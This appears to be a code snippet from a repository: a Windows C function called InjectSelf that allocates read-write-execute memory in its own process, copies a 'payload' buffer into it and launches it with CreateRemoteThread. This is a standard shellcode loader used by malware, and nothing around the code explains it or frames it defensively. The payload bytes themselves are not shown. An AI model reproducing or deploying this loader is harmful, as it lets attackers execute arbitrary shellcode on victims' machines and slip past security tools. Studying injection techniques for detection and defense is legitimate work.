 BOOL InjectSelf()
{
SIZE_T payloadLen = sizeof(payload);
BOOL bRet = FALSE;
HANDLE hProcessSelf = GetCurrentProcess();
LPVOID lpnewVictimBaseAddr = NULL;
HANDLE hThread = NULL;
lpnewVictimBaseAddr = VirtualAllocEx(hProcessSelf, NULL, payloadLen, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (lpnewVictimBaseAddr == NULL)
{
return bRet;
}
DWORD dwRes = WriteProcessMemory(hProcessSelf, lpnewVictimBaseAddr, (LPVOID)payload, payloadLen, NULL);
if (!dwRes) {
return bRet;
}
hThread = CreateRemoteThread(hProcessSelf, 0, 0, (LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr, NULL, 0, NULL);
if (hThread != NULL) {
bRet = TRUE;
WaitForSingleObject(hThread, 100);
CloseHandle(hThread);
}
CloseHandle(hProcessSelf);
return bRet;
}